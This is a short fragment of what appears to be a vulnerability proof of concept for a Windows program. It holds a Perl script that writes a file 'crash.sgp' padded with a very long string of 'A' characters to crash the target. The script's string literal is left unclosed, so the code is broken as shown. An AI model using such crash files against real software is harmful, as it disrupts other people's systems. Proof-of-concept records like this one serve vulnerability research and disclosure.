
#

# Platform: Windows

#

#############################################
==PoC==

use strict;

use diagnostics;

my $file= "crash.sgp";

my $boom= 
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
x 5000;

open($FILE,">>$file");

print $FILE "$boom";
